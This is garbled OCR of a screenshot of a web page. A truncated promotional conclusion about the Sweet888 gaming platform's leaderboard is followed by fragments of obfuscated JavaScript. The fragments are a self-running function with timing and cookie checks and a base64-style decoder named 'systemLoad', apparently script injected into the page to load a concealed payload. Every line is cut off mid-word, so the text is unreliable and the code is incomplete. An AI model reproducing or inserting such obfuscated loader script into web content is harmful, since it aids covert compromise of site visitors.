
Conclusion
Sweet888 has successfully created a gaming envi
through its leaderboard system. By celebrating ac
community, the platform turns gaming into an exp
leaderboard not only motivates players to perfor
users, making the journey enjoyable for everyone 
rivalry and recognition, Sweet888 provides the per
competition.
(function(){try{if(document.getElementById&&do
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘h
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijk
3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-9+/=
{h1=key.indexOf(input.charAt(i++));h2=key.indexO